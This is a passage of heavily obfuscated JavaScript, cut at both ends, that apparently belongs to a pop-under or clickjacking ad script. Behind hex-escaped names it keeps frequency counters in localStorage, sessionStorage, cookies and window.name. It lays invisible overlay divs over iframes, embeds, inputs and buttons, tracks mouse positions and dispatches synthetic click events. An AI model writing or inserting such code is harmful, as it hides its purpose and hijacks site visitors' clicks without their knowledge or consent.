this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return _0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var _0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var _0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return _0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var _0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return 